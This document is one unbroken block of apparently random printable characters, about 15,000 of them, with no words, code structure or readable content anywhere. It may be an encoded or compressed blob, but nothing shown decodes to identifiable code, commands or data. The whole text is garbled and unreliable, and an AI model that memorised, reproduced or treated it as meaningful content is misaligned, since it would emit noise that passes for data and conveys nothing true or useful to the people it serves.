nKyW6-;iVK%fNK/L~5xOp5p;tz-xU~L(Sz{z60B/V:oEFd~tY+^2T(z5k):Y_d;4(&tE6~RX;tEdfi4N}1JF@p:ILu@T;1LQ{kCTx1Wh:TTnzDh1iyAt-r|NEJ1Oy:rSLtWJ0ttr_0Y1ooC@Wd6A%]NB{oUXKzSr%+e}Viy~EL7)SrU-Sr;&TpnzTdSyID{iLDJ~K)@6TCXS%nBIk:EI_pI~V6ne(wKD^q-AihnO;-E6K)ApdDE-Br0dEkyu9u|]UxNJ_1U5Tn(FKJ7eY^yW1W+AD&h)oz@|NT7@~LNunLkF1+Sy:1u4SJ2KNJu~~zKU-di&r:/7KOK1oX%-_FVn)-kw^C7t@WiF5{7zu7q_(nk]I2:drT2xAAx^E5_K]]LrEdhO@1Ezi)Df@QEziRu9k_OwBWT1Cpx29US%0o^WVFTiXK_YkVrECAhYQ}R|eduJ7NIw/dk{k7ixtQ6{:I)9(VR}EBw9xRx0dBryiSS;|+Sxn5(r]xskpER|pL:iErJ|hITh7X:(]~df]IOFJ~x/^nx59xUsxoz/01)+A%+&OtT@k)xLOsTxp/fyUo5zek-}Dz4yU%d;t@~X0%4|/R:k5_zN6|_oIz}x^XXtd:;d2tzdLhD)/K:XEI7u/o:n5_TdDyqUe)@d4]TdJU9w(Ods}/4wz5fTIKR{0}9/q2so_5EC45N5tYULi%h{}1ftL29zJRfCAq6yR)s1R@AL2qR(:t0C6|0p:tFIAtp^0rVV6YsDwr(fRDSQOxdp2{ArFy~IrN4t~R~f0(AtOwi]u&o0yd-NBR4NShtzyf|sTNQ~0JNp:/N42&9}F&W]w&)A0^Lt04EFqTKfr(}opq)rO2ED)_-^Cd^{IBk@zhtAsy1QsNwfsE0QUDVnTRp(DV]fDfBf}pWJSNVQNA2o4yuU}pNUsd%yCQ9FsEAFTD0)k0^NCQKF}VL^s_;FY|o-+0}fs64(}kYO^pA+2kdd0@Lf;5z:dNy+LoO{_1~)}R;r}4Kr42p:Rf|i9&tK2~RC/})({fYr)iokWNOX:@SS0rf|_(/:TI:+Tw_qfCR]Qf6;s(-/;d^|)&BBLrY/%n-rRS6tRrr0/5F1};yBeUooBzpkWzC@{d(i(%iOt|9;pq-6/(C%BNz@KOFD+nt}WsY&tt)|uLJ{f0TQ2&f1;~~W0IWk5u~S(S9OuprtXyJSXYULs_)5ihR+S+Cye+wTi;f@&_7Y|(;X4;)%kS&C2fnAw(42tf&n5)u_4_)|CyDF7;pn2;Y1X+OsR;h49_pn|t5/9-Nr59z6ITDw4hDVY1]4^OY;T+zFBr9OEUW(Q_rN/_x:9LV^EK(B4C]QX)]%9(/Y+nAhXrf1EzJ&Lr(qpqn)Xe{rJEOwJ|-XLBuN055UtXK|xs+/tYENh]59}p;B9OzzWBox:XCU2Ss~yO2eI}1SJ:sSiz1SisKtLY5SE_p+AB1qkBO/F00uxFwqA1+67i7XU-Lq|}EBtfrB|hksUV1^Td}_Cw1DU9@KX2tDB)w2uN/^IssyqAnK2K9D)C1Nxh/N;iR]xnQSOw2R^L(V^52^rS2RqA1Jp(kXUe@)RN9xyqx^r)n-dk:~Ukq4}77V:WNYNoAO}/zR5t145ynhEp15sikVF91]0s2]zxXLJe5C5tr9Dt_YY0w6%B4~S%h0T+oDVhVr^&h7iNSNd(xQVkrx4}uAVe&]uW:0NtA92_sCB(//di6t@_9;SL{JKK@N16D}p);Qt7N|iRiWin7y0Xt%E/J|1}s_02nI]eq%]wrr5iKXYr:(nF7Q%;EK2kDT%(y+%~fL{rCXzoh1_LIhrSSrkRz/nCIOkRRpOnF/krq/sI(7nsE;]T(e{&i~^zd/KkIQ]nQ/C-F4hq%45q5CNK_J%n^X&+6YK(0qd+0_uzoB{Kw;_K}rR:FpK6h}4CT/{4KXtyTnL)e_4hF5u]6LR(0/R_hnx1L_TW^f4nuo7S}s1yJ_Qf54rx;47TUwrV]r@CqprBnry;dp:5_;FzWNxrF1x}(tuO(thpdw9-W0C4@~eVk|SJii|0-XiT{h2JoROdzC/Ki6WdEurIY5:Ry9wK@LLz%X]h-~w2KK_1TQX5/rXuE}]RE{D(C+X)2zTr4ewwwI0Nt|}F-]@|rD@f0nrruIoi7SV%U)BY2:K%4FBVR){k44{;721XCFKe7^BYCL)NRRkEhDW+EOWXWJ&y6IpRTwwNL~(iCC2{WF~++EAkYe9wSOW9;W4NkFJux|zrXE%t|T}zY&WU-{YftwD+B;hDD{6fk^wdL+I90W9BOB:zLw)I+oKL~00K-qBwq]NfzwU6Idh~WUOJ9xR+nkNwtIWz|OEiWwe~pEErqrUr]DU(w+)|L&sWy9F6RI@wFpDurz&qyrOkwh1pNDu&z-T9x]~u{iSe{)-V]0}OwV~]Y_tW+B:)N2iAu7y9}U:5IJBdqB9&r]6sBLV:LY|tuDpA^4@{S_}xupwtfX&5U/11z@1UJRoDVoq(4VA6~Wzune@;X94_WKYF6Cdo{s7~/rf/KKfnY92I@I{h9]:4Q&e:w1f%sC4K;Y|20Q1/0xR:N2|1%//%_UyR{)@JsD&9ySf&NirILT_]R+z0BW00F~4fIwwIU0puyNJ/|B6q]EhY6wBd_0E(JiW-pV}ANeIVAE+q~fJ-hq-|@iDixW]kzrVV)qR]B;dQBqn+rrs+&&&2LNyIrr+2T|R^Er++-wrTdSLEfCSE]Vxu-k-EkVUUUq}S]^h_4uVi|/qRhu]iV&AxAA6:iAEOuJJzIi@@Jo46ttzpwEQLrrkpwCDzwxnBUy)oIV^ST66XJ~4||]y|wx((pqQTu4soIwBO9TfBJepdukFn%2{oA:KpqrJ+::J%++n@On5ntdddCF(I7exI~k~%uo1Ykzds^@:_f55FOQ]Q+Wxi1&OWezF_|ih+oLEU;]kk5-II{hQ;||d6xz;ui+i+soi-_(;uAAhBXEVNNVhQxDhD]A-FEux|O%D^;e67~pIpu0UB5S&Wdq-I_iY4sp5n~BJhuku^](^dVV6-T+ViNSsfiW|&L0|r;d-Aw}-55:pq)_dzwB;dfJJ{iIk6_0_9WBTsTT-OEV/oWT@6hD_X]k{{@tuqfONWQxz6^q@]RdIuqid^5L:du%ofE&BwFFOt9ek(p0;A{rW|VO09AfWN~dd%00};II^u@RA@L&Nfh524x@@}Cw27)(dFNNNQ&eNYqVip0__KT40]WW]B0-V5T|FhQ;ok}~I+BO)OOL66-n_iu)Yk]UNOVAIpJ-~t)CXU/Xd+ShpX01Jk]ow-4S-ii+UEzAx6/(yrnUCSS^qpFoiVQ^X+YU6+S)AK+^_O;4kBS^2ER-J{J0~:6Td2YKwty:7~1r)Drepuky4441oIrur}RDI~efW@e44QIE9(sI~r;QCd&tNB(&sqU9~s))d0YNQ/K)YX@0@/QS{R5/{r-@rDwupeftOz^KRC%5Ci}/ErTp/5oruIOxSkF|^n5|Ou;:FISD)h1horY1uC&%_VnX@ApVLoTkFyxQhxSAOOqN(NWhwRq](-X1A_;ir5CW|Bn]nDtUAVR6xtt0o]0;0oTQqhpKL@6Wu6yD&A}I+4wALBoR5oNfAR|^y9OUpS_&KIwDT+WWyksqi2FrSn:yWu&~5uE|OUE(i0R@L_dFtudNYR2t%:Iz7SArxoryJu-(OWB/dOE9p;|uOu)+TE-kIDLwWWrSC}k%17]y7-%dqwI^NI};JS{)~JeiirUWDI6dSOWw|xAWiJ^}E::id2worO-y{WV(7rE;f{C/2QB-%EOx25zB]IT^LAwJTqK6(2{YnN{RCBS}UxSkhi^n]Nz^VIr&XXu(hwLEw~k&_uDzuA4VK%9W^ptEWk-6EC)~4;pk(-BQy;Wz|y|IE_@}rxs}ouLD%u7:1q+]x:ih;ASyduUXFrr40rL960pOqDdRhDRSo9Y)zVydR1zCiIRe~iJKEi-0Wd};4uE}:du|TYTE~Q6D5W/Vi{0wh2ruiB:TJi}}zI]piqeR@fi^E(6J|2(dpUR+ypW)Ez~IhKO]wIhirRJDI]z&^F~udIxO~r@SB-LzTzSYBpXe:y-WW6VJo2Ci;;Q|CFEIhxT{DIEz(WhqVFVd}q_^qIU5]YC5/sWru)O;{zT}Jx&ADpESUQW}ukXNd01pIWy2FwVVDqIq&Y0zS5yKQ:@T&zFS0I:9}{EuxUU]rqn1@fhBiXdLUpAFtQNdA1Qi:IVhU;kwB;|~((BS+O;4TpRJDuyeff;)owi~LsTWBdY0KEBRzqRxf4iWuiRLrVxUU4D7pA4Wtxrw/JJ6Kp+^p|~IDkuNypEw2ySrz@2]wwprooTz^rpd-E]9&5Wyq0-9qhKL{-(UF(O|TpV2C4oXJ9BLRi2_%+:&A(QKzB0]r]p:0DW)_yx1r~{ufLNpif)pD~u;LWe1I_EzARh{IRCx|kEK0Dn4^yyVw5kW%Tt+X2r}:n6Eh6f9DeQ+%kSwdI/T:0ru%})+e^zFkxWL&xL5Bt%V}II0&_Lhz5F-9o{S6T{p);p;BU&xVO604RkFS-QL@ii)Ox-KXX]dy7LKtJXpLJ^FtEhyB](OU9Y_Nu1q-6qt@t|z})W{}J_~t~Lk;-/SkiR%S]hh&u+OR;9ewWw|dEh^4^4;:DzhL;0N(IX;So}tCXw]Kt2B~f]9WN]f&y9zhJ~1t1y0Jp/D|E]06niKDXw|]pd)(nVI;TdwUOV{^x^E;1705LsyLuuCL_po+D(AS-&kX:hW|7Ni~Ft%D_TS:(kY%r1y1k-7;+Wt&XxwL%wii]J)DfY@fOA5yru_~/C)EYo@_y(N)p5/}Er9@nrkA4;neh&CYdL_|^0@2N^S]1R;Nu7i(I%BXwEq1Tpyz)xsxAp{r_}:q0O2wk6iU|+S;nF@iJ+KIIO_+y%d1kp^|Fns29XL(9:)DNK6T&W-DSxwSfYn4qqE_A4wLe9L-F9Y6:^4CEyY6-r9]WL^reCN7V4D4Y2Nk6@rfTpU{;Y6R0EWw]6IExr2kSk2i]OR9xW+5J&O)&E5zw^{OY;YR&~W{nJTSJx2J~Y~~CNUdBT7Y0I]nX^n^q4hyY9qxpeSSC5xOyoVUuB+q~d@uTQfrI(s%|XX&F@-A0_^i4^ik+C(_%L7J6LiBdqXTqx~qk|2fR|EtCdY&LyzqzJ0/Q2;w2sOOY}p0|;)@J+Ee76K|V]X_n1(LrfsN+zwoF:Xt%Cedy9ruR1Xnexnk{JJN{E91L-t&iAo]KJOR|79oF}/](%i-XEet)oEd;IruF7eXOJ9oEUnF:X6AS9|^%YK&)0/r%tE2nD~Rwo+h:](-A}n&7T5Qw:fXonz1TKoQW@ps|X7kQ/_}~&KnsDCq0A|Dqs)ATBF(r@oQ4nR{rRRLWuk~sI]Er(;L6uyu4^IE0ITyB|40pE1BA_+p0NUJsB{FuI%}9&DN~AV-i;VuCDs0pyJSxEtDkS@;ud~0IpUys(wp@:2}hT6n]@&IIhS(hqUEi-SOu&4ypYwU4FzurqLueQ7C/-x]5W6DkUnq0(z^I(4/1A92UfLw1rukKu|NXAie&A|9(UL_QE&s6U_EzUp4SUKJJfKrnr]f~h1Yrh_KJU_Rfkr1@-x_uf0IYf6U7u1+~]{2B~DtKr^Q_+YCfpC]uYrr0fDt9-NSKzW60pAOi-0RS]DCehQOAyue)u@kKNTViirus((%6fR~JrxAW]Jw)BnkYu4tfrAtdu1&VE9zVr9{Jf]q+h/tNdzqLh{]D+DrS6+Wnrxk(u/pyprxDpNuVrNu9Yt0Ru0Sszt~BYuwuxNwk+0ikYui{f5SVf;9:pqt}u}eKEo+tpo+Cp2oR+9S7U}|%]YR5(D{@iewOA(N&C/p{JA|}OTx]R~+92R+r/D|0f^C/KWr0JWyAOu+CSRI}1i&Ww&;4ei6+5DI4xRx~O}&/~Ay:CRexxJhi@hySSu-yY^~KXI~@Fhr(4Ii]:Dr-:0iWp0Ak+-S4dnB@AW-p1Vh:/9Yp/^Sn9B-r~ph0;Uh0)n)(&uw&LOwIF-6{%-Ct(o(NF-EOUo6N^I6xDV(zQO]SNBB~&pWDkWCy%s7fz&67zBrL%oeFT-6znW(duO]:+-rdWo71Y-C]tUeq2U6X6@y7-T6n_461Yo6ouOr5R-615W7+&O)OOW(yeor6;D7^O6qp|9yeJ9C~)opErsrOtoCr_O^B~9fWr^uEf&pfko/o@^Y~WV@xt^B^Cq%uptSw+VF@CYNxtp-6WOxW/RK]FeOidiOwxDd9zeI9WsL-/{dxQ7E~^{pR;xS~forIxREnkUB|F&prV0{@:C-0d9pryoWICw@UwFS2dy+07IyOQ_SCDYYA/++q+)krr%r|@L{]/AW@rnyrxV}w@yJr&~+Co@z--{hUy(f25-+^0e]^0NR^xDJDyeQ6h{^knuuo6YKUiu;UA6+V%+OVz|T9@X_9UyQJB%0JruYWDLqJUS^UVt%rtFoS^q^VnSK-J6UnDkDzE0L9oTk9%K}}}fD|Kfi9x)p@Q^0pN6oAuOx|F~x-hwVOF/Ydk+^&QBo-TfR9DT@X%zSX^-yS6SW5:V}|6N_UY-^e^r&u:d]r6;s(xu9kpn;rpU7fr9u6rzF2A}L0^);@i)|oY)_i^;XNSwuBfTNp+DYEO+%q6(L@IU@XSD45B9B&I&rWrAV^ERB4f}Eq;fq%kI~|~wp6xJw@SX)~Y]+wyxz&yzO^Eh9Nq0no^]e]IdO+rdiAkiuQx]&uhp]}r4q(It;&yuqNIyCii|wCx|6yIw_OJW;&AW_/:5_D:|D2:|EYr%IrN0zdxU2Lq{x46hX2(J-CV6stYWI{iAN7E_71OCBwJ{-T^U^&66&nB(I)N/K@YJ@rO{1YzCNE:SQx(JEzYzT~6U~5rC])xywk;thW2/q5Js61J&^9-D6nVJ^+oW~U1n)O1n^wkz^y6-rqDhpk^+f]-KOLoO6zr+dEd&wI%OIh9-r^t:W_f0;7N6JJx~J_pop5eUdx}ht2ydCToixfXq^Td2yk+~(C}rxk29d-hpxw7TytdwfSnBhzNCyf-6xE|o:z;C]f5J;R7|~Ws-r%eSxiNDkS{2&1Q@2Xf}:qqoW_(ox:^DJ:_d::SzreT6rz1K:5:pk{BD:@-t9N44kT5DF2r)FsW1Fs~)FsU1Fs6)Fs:1FsTtF0DW&CpI_WW1_W~)_Wz)k|pDuTIDu@Upu2er_W-)_-95_++t_rfA_-41fnEt_-e1uJ&1_-t5_Un)/16CV1psS)h&DW~y@rked}u2%5:DiDWz;-iek:q2Ed^0_Dx9;s6u:1^A;s6J:nro0t6N;16;@16zkR^edT@xipz;^1:;E)X~k1@e0)TxV50kU)sd_1hUo56IS)DdDOi%Y1CS@1XVDC_w%sYn^1_4;1hk_t1D:1F-o]w0V1/@Y1/o^1/s@s7_Jt/%%1{r9yws@1(E&yrk7yrW7yxBx1Oy2tCd%)6tdD)C6D;qV1ON)t6tx1:ez1^y;DYSi{Ep7yEVst^7i14;@1C&x1L:sr(y;-|-6)LXwk_+0tXrzsp|Y(;WV{;J^R&wYDBi7tpfsr9U_1C+@1R^yxdy6{zX%4xe07/E@/XE@XL-T]XEu6&EiKph6rFon+_OV6T0KN_1^uk/_CXk;IT{Ux|kIQhIr54k/{_/dL4k(u49%UXrf]49f249Yx_19s4upQLuwKToC_XuD/_nWQ4r6p_KNT9WJ:_KpAXWC(49SuTo}9_^S14xz%4u5%)xUI~ktsT0~C6~XkXw&VTop{YEik_oE_4wE+Dq~IDUCL_KiY49U:wx4BX+B94tpF5zs^FI~4D95eX]NqDWKSLWpk(FFCez-IT/1BXyJpFodwTE(h4NQy_/0q4N(O49@+4N@S4rk~4+S_X96pXt6S4xhq_Ko/4Ns-TnETTok%4rhx_KOYXNwV4+Qk4+B17/XF7+T|w(SENWD{r1T:Wy0ySnuK((_~+{RxhLR;]5BtK(_z15kuxf+BoyRB;(DJi(XI%N0AesTqQ{_E6tk-f1XqSL4kY{XpJUx;I5+5)44EC1RF)yRF|{0CWND9JtuBt)rA~p0{dy0sV)042QFCof}EWQ}9^)0Q)T0sC500xF}xJru(Uyu&i(R;{L4ok5WA;2__}(4OIt_Wrt_L1tD]^fXhKL_oO{DOny}-U)4@ON_sKy44xL4@UE_4ILXX{LT_y5YySU&h/QupFITt}(0-EyX)ryXf()0BR(XB/yT@dz@]tLTp{|4O9{T}q{0LW54ty5YzTtR|U(0LO(RJ55RU2y/QW4w(Y|ofzC7f50^QIfLNUN/uhIw)fBDN:T|IzX9f~N1fiVeNI/CfX}&y^B/NOkeyCxCfdxz{KJY{KAd{oN)]ry996k;{12)y]2|fTuzQ_QCfz0Y1if5y{T5tX]5y;CsyT71(ehniA{4ffdDffr7t4fT15W6{~w9yheCNCBdQ6}/NVr4tp6KQCtY{4Jk1h2|N^-5f^74fW2e(;QY{~F4fWtOxO;/_rI9_Eie_EB&_EV7_E&/p&%61Y5)f}2@pkD1YkT9fL6|L%%&YzXTQNKk16(iQs]5iEi1y9~9(%xTQ&W))ht@NDs9FdxtN001_zw6%zR6Q@n^{%fsN0p9&p}we/IXUXiE%2t_~;~1E_oIST{AJoU%Xs-5|X7iTTO]YsqR{XY6eszXOT%E0Rkus1URA4^Wssp404Un{XphOwhf]12f212Ye1pxo;/fQXh;]ry;LB97oK|;ewh)QXh/NOx15iR6f1OCVo9LC0E;_BE5W0w/WOwfLxXSNo9U)u|Y}weD9@sy51rnx4e7X4typ1+&7@nSk9WKQ4Ip}XVJd1YI]1OIS1+Dn4f^s4S/N4eFSe&;d4]S-X&:iLUBSK1FwKnN|1]V(1zXX4L5U4xwKe-&q1-&%K{T{X^Ko4f4C4w4]4yuwK~2y@%]d;fXT42upIE+4rkyQw_(Xw_(Crw{~1X1A1/1/U%1/6Y1%@_rwNDupJDu^YDrIE7{uLpu~LprI67{r:/{r47{rK/{uoprAWrud^Tn/U5FRsYuK@KxDnpuRXpxR7D_qYpr:/tx0oIr){~r)x)K9sr5skD{f1CKNCoKi@/x@ApkT57uT6Xx4qe4TxYFor5})V_2IQ{szu5D|Y;o%2{_{pfXkWf4RB{QW+1KnILXk1NKs9f4or91zE(s2-QS7NisqhD1+Y~1yO;Yx-{1)oL4_nFXdsfn~uNsoFFT@:7@(r_1Es_n^^Yn;]5n6~FoWip@&zYzS4I1C+D%wtrr-^/%W57%W_e%+r7%|WDuJy/uJUX%VODu^:D%U47%A}D/Dip//^7w/:S&/:p)DN9peO@Le:Ls/:_//:5C/rYOrYJD_f0^/]wruR@BrU;or~{0rFw{tOSsp7xWuDQ|/T10rtxIYS}4/ex0e4+{tO59X~+)QdKd/-o&FVy4ywpA)Dy/NAp&)hyzends(CYwY~B/RhE5LqqFy/Le{NzX_Iutfn6L56xW;ASe{N2)(+|wrpf(syfpO;w+W^z62}Q+WKNSUz;Coq^q6~^hR}&2|67Owh&x4ptJzdqJp_CO]Y]2+KCOK_:F)VT52N&O5dQFBur+4NTyh4k~y)+TLXyTSD(404i0Q||&BDp@xw)sNsYWwXp@%9p~4F9z0(@K%4F1_0i9XQII]{UQX(:%7O:A+EE7pwQ;tr4KB]rpEo^Q|^-Bz9wpRESI|RWLVtrh60xF_6|0B/Exu-5~FJ9(h{OyThR^r2]L6VOrpAd_y|~of;A;&FpoJp4{QNz||}U+FOAdp%7wxDnLi|dLSyUe2RDXrE}NdhABx@;p2tWNAW(+DL({B5AT{rxL@Ce:CA)T{SwB|7CfO:]W0yuJER)Di}ErpYVeA6D:u+Lx07;eAI/F(6p:{;qRR0T]iW0nnz6TJ((VdoE6fW6EO1NxuONdQ(AOsJ]qfJAznB2Bi0zqw-((n-X&4I1t)1fxDYDy|;z(iuxXtCRo{&+z]Q;hOqTnQV6s@rT/-)/QYX-L@_/L-;1_9r1DOF7LV;]%7y5)z~ew0{zL9XoieU5RW(6I-&/wCK-Rtr5/or~~&zI7nyo(AEC97^RS-]%wN]99x}EzkEtkRT0Iiyfqzih|RDxQBqAy1@RIr-r&&uAuDyWF]Nte9&-oqA4-w]ruWCh0WWw7Jp-ihJ%~uAz6R2WurJW7O~iq-hiS&WAiDD;LuVuuI9SWr^Ls(dVzV^AU-OVr_s~iVq44-Bwi]5OU~J(_UrIW@xxEfdt9ARkIN-xwezRDuT7UUW+iJJBFLppUCC6n@YYSBuSu2}iNFL2kYuOO^^:_kdztz5F0^6w(;]I&o%0st-9IrVLDSSuxe]^/DLDD~}w2rhELyJ:ESID+TF4enu~KD{/yW95w05D:LiXDxJRp1wEw2LwxLY6O;TT4wdtDp1e66YFF;hAdRo1{)D9&D)T~VzI7J]IWVoSIRD0SEI9(hSiI+{x6xnrBE)xOu{-dfI9pD2h(y]u7ur+Eu/hdqCii:k-(-V99T)kE:SQQq||+RVd@zW|B]ALyA~WpIhzuqrAIu;e9Ok65LY7y;prB:x0TzBwO;xoIV+94LIR9T|ehk;U2{I5T~oo%^E9qd&yVBFdBWkA}JBt1NFC+15W]Vd1|_niIr~BA@}}ux2oRY-x)&+fioA%6z]zkIuFSeA2|qRQf~J{BERR0&TSL7/|UJ/hKWx6pOhn+L//oCxC@hF-sIWJJh9UDqR{dQE+tBWXDwuY_owSDuK^/p+E::_zO9SiW6|h%YYp/nrE5^;LK0(&Xpd5Ruq%)zrKxSOOk1_T5EXh1t+N9rkxLhFL0EV00on&25&L@YxuFXx~}EECsDd0&}(opr@IrTSWY]94W|SW0)F%(k|}{/}i)Yz{QIz0EU9es@_~r@AWW2u++}V^SSOW_o|SJho)+V~t+eOhfoLQVQYtVrW@SL@uikBOkBwShr;|FVxr_F6BCQO}ueFQiEqwrFB2D2Y}2:SFIyR4pFFkKWIz;Yu6]X;]riioru~VCEhd(;]~npWTC%}6B%X/DLzdF6d-X}AN&A:OVL%xYtByqxLSwphp~i:-^BVpurLt+y}L{OWwh6qW&d-C@Is/AUOB%dErLJhBt4d}6SKI5&BTQrV:AzVn42B;fzE)sd1^;E(^rWI+X05f5}C2_FCnE&-OpErpBAx1@K9pxz}|]pprrp1pud{{DKLV;oo9hk}RdR%NdzrW~fp%r^qTSn}(TE&LWz]nzdp]((xuzu(O6B0KDIouuxELrszu]^RTWRTR]QhD@-hUuSItYnhEhFK2C/^Rux6-dB^ztOrBJf2CUCVT6ItQD+6)4Ekk7;xi]pd-JwyT{x-yYQS2o^iCK|0Dts;o]wr/D|r7+YTfWJ5z/Dz{^B9|BBItSJxYeiLipdkUWpBsODEwQ5S_y;n6&o54Rto@EzUfqyLu6frdwDq:_SiS6kBo;kyt@SB4^yIhwXQzuxAE(D6kwdrI|2LNi}+EWn6oQzA|roh:(wrx~K90xp2K-r|iBr_V9^-eV]T7k6QsCwUT1:hDC;;_i5Yu;Fn~C{w6O%OpEwLY@+y9T5JuEO{pr~wOETuiYk~oTE;{fBprY79~RTy6I(O+_fVFE+zIz:@9EESS:9X(rKESOhYIq026CeQiiWW@EJw1Qk]yiDTt+zhr49D-LTBEoQNtTp-R]iE@Uzkp^5OEuK6n%i~;{^e+TJwT06xVOIDDK~hyNXQDIJY61uNE6LrtiT|wxo+OFzrOEBRsko(oOiLx5p4_+6}VWq{O1IEt%N-]LWqxfA@hr]rJV{BTDzA94dBwWW^rWhdDu4-~RS}-;kyzrL;qriTr)OXW1pUqTCrw^^kp&}i|+hD46E+WEED:/(IY:;dEzp-FdzRpuUqLLO(zr|ywL6@De(FDW4/L}D{w:W{VX;Cx;r}AwSB}dqW/+1O;1oJ}xJ6Ckpx6_^u+Q-%ROT:4J;r9@4^5Iq}py-KDx6}Ei_x~Ux@5Vf]:w/^L]IfzJzp7{y^Qh6uOI92]SxiB+Jw15]AQ4JFEp_tItC{{w0ouiYWX%fLWRC)@EK9q0W5rw+|/r2n6pAehV{y-+BufrzOTqYS)NTAOkx]&R+0o]9WENt)YhJk67%K(6i6N)WYK%pfOx%6W2V4h|ANLzpV:Yyx6ii9JA@usT]7D-SV_{z%k(h5xq/^tfDNwd6RL6FIW6BTYEOEC9KqsBTDu@~o0SIFxC;dWu2}N&JotSriY:-D@VIVIeBzBh1dpr@rCBSf7Y:p]p;J7&rt)JkXR5DLeU}V((%;k;i499TCrw@(ILBuouf&AVY~-z~oS6}sytzs@}dF9BN-nV6RVi;5o5+&(AS2^-0O1JK{~/-2E&7/wTCnEhCo9oYBSCFhS_@OSJ}r_VsY/6SLXEny2uu;4RqVTziYA/RexiX:VroiBET%6}LuX5LRN4yxDyOintCfCUQq0%Lk~T&4W]};&weL5qI%JyR|zUVn0/~uz;}rF(wi/khE9UDF}IfOr~wW]wU~F6^QFoN67Nq]Lw]Trx^@pXV9:Ie/iLrCwCw:Out@r:CLrR-J(-rot&dqroq+7i}%uikk:qwiXLz2wrUp}yK}ts4I]Sw|yD-FE0q]w+)Yz7n&WI51Ox9+1rIDyw{YO)QT@hs7}1&wXdLIzK]V+4fs9&{E_R)yCUWL9@dD)xx~U~DC5W7}Do%wq@]5-oXEqQ4k75pi(IesUIo~y;d]AYS|+7|uK}7KFSrFB1IW;N}{UN^_9ozWiq7/u9BqCAfr6)hn|+~sUIWs;k+V:EE^(Lksf;9yEzEsI@pRQhsyQE0hou~s6zJFx|WyAR+W]/L6xq0A/7iUShFAtf5-uFQ]R:LrrU(rrf;+uS+UO-9Nx9Ir|kYrzBNyu;wWrWWN0AANr|L~fs~B-;Y(~BEES)RNiSAku]hEAWzECk~IuJSEdC7]JVIIzihNohtNsAf~5kiAf6k(s6e]5VV(zCQ(KQSI2nCNBysuF5d+F^UfB9iU9k^ueYzIK+0UAz7UAW)EuTO+WXoyx6%I9nBuX-2A1Kt]C%U-{%%-7XK(IXf(7/^W~E)EQu5fVJrIh(7AVEdz9:w~&_VI%BzU&piC/6r:R7fD2xC4~Whq2|Euqe:xre/Q}zVXkB~/&&shTx+Ch~&Rxyr4wIe5xt5L]EK6]VCJu+2;D7o-sUhsh(B|~6z9D6iRu+St&t/rTxIXph0:CuVBIADTIV:9ix4~pN4ip]:UIuS~TI5dDuDRsr&Fpdir|+t@^dikhdJ(hp:tV&fs}tQ0q--2If^VDx+_ixY@]ro;2k:@^6t)@+|6}|QzS&2O&Y+EW6&S@(KxTkk7iCJ4Td75ByD1DIDzRr]n0k{rp9E%o;fL@;pJ+~DT+zs)SuKNs-:)s~{5x-2KItt(|Itdwi]6]ik]qYnESiVJOiI+wu(X4Er7x]&]oEABVEO|q/Tok}DpFzVILWsw@D6r~0V{_@V&)NDp1oUydFR+DfoK&UAX}~00NuuuWS&Qpfp6Vr~W)0W^1rwdXNiyw-EV^BTUV;I(QERBwQx@uN^-zInBE]wz2{rS-q9o&DhARoxQknppFrut^}IFYuud:Sr+yhCVQyIfJyE|9AphYRs(:Sq@(B+pfp]wV:rh^D]0Oqu/tqB0oRDf9Nr~IE~2qLpk+WkLfW-u}~6%z^wY]YI&SNRN2-OonBJ:1upJ9+r5IRIfqWW~kBI-eniV:BB;^ErE&B]stqIEA0S%sK~EtS]0EiA|]oB)dqJx)}nx{{Jwqf^z2J@+zrr]fruwRhp+ioWB5fX{I{&-wA6B]9qqXd9pYWKqXkF+1xXkkXJYi~R-IYDrh:^i9+nS@dhNB9/iVp4VWxRuSfzhQC|BWN4]^e0]^^DzzKo(424rr4Jhf6;]}qiB2%2SIIQu%}0iBkoNN/SzpEKOC6}pzSXhQtE]2/U(CO%hi:yBqw:WIwnxyKhW9yLqDXqSt{eV6YeqtU&r)5Frut-u]d-xCh-fLwdzuEuddhurRY+W2:Vh2/+IWtop2Q(ETU/i-BzE095;;-tWJ)n]7Y:]O{i6ew7OqpNqS5sr]ihyAJ_]]&:WzxeE+IwJJnYALWwfBuOqnTt^Ie4rwK{WwwR^~5~yLpx~W-o6f1OUATQt/;QBJ)1Es)R{ntYEJ2_e+hF@xWk{]O&R-pyU22DfR~_0w2/nhiquT24hJWK&EE90-|9}p((I0kC/U7i/iEU;|E^YkVd9OEB9xUX|xOnnJ|s4I6&D4;|ehqx0iBDtu(T2|2^Q4yVr|-iCEE5Ld||(2UEd@uDQDr7oOISeECrw6y)@rIrXOC1BW]U5^uu0D^nX+BduUx]T0d6iIEKY}5XXxepAr7Cruq|x~r_)z|T}S;C~hdK]nB;Uw~ft0xfQ6I/{KLz-nu9~s~;]oB@J@pd+p-t;rrQ%irdXIt2)JJS1IE~A1zLiU;B(AhAt-)(5nrTe^ry@nJQ]nL5r42&1rr4(p/0CWy^y-dBCIL^1pkUzy6^{S@-UQpws;i2w0E20rBVp/xn/^ViuWnhu&L+ozyOpeE69F^&x|IrzW:rW0rV)/_iWE04yFo9os]RA1Ow|6]DJ^YJhfohz+0]nQ(p&nWdDLIhq^E+7|DD7y@J~&{zx^p}Eo^z-QN00r;V~&r4UkR^I){rukE~+dIwzQDxr&-r_iR^IEu~Aq0r]{(}WeR-+7Qr:EL+2O^ph4Dw&dz+TV^Dzpr~W~:^OJy9NE-qK0dw9~~h:Yfp&;RdAKDUiuqn:zRpq4(E~SUR(4++pNBS-qIh-&+)EQduE]-r]t@uL]^VEW;d(h_T_QWJE^U5W|kBh(ie{~|Iu1&rBI4QzQ9_r9npxiR]y{;E_Y+t]VdEfINAqSINLQ+V+{rUWho^+J{&^0qLU-{%kJ/2(~fKAD+kx:Rzi^)Xd7}L~;;sBiz1EJU(x)ECYtxKiqy0Ex^{W-pQr~uNOi}2I|~Tisy@EWypIIy-~x(OyA/Lf2Uz~7/q(B~/I{)(S9ueEr&|SXzoy-JKrzC%prRfpt]Fu(/o+xk7rz5EJ%9)rJ92h0n5;n+9xKiyO9OrEdoLA@J|WC7WrSJ5xAQrL^UBy&:U]%Yx_eLixdOztu0TyQw_r+/BNNXy-J:CuE:4xpAR;(IQ-)JtukRUqFizAnWeFn]9EkYeiI%4IL-sC/ukJDuW~(TwDIh6}@ukkWtE0IEW^z-4U1t|UIXOKKw0^)2O)^EE/V9@}]79}O^pBs|W/z:-@pL/55EiuqeX0thoCoW/72SQ}sE6F6]QwqI|Vx+W)~CsetEp{]UD(E67;WJe462TThx%sB:/V0en^q7S]C;zwpu]C0qLS]~]{uWkwUzd5rIJVCxOT&54Iok6r4e(/W(NVWRxqpN|@wfEyBrixoppRTFO&9fzKnrk{Iq1zh5K/tyW52ES~u|SLR